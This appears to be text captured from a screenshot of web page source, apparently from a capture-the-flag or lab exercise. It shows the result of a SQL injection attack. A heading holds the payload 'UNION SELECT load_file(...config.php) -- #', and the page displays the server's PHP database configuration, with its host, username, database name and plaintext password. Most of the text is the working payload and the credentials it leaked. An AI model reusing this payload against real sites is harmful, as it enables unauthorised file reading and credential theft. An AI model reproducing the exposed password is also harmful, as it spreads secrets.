 9 </div>
10 <section class="bg-dark text-center p-5 mt-4">
11 <div class="container p-5">
12 <h1 class="text-white">Welcome choropys</h1><h3 class="text-white">Other Players In 'UNION SELECT load_file('/v
/www/html/config.php') -- #</h3><li class='text-white'><?php
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-9qual-global-pw";
16 $dbname = "registration";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 </li> </div>
21 </section>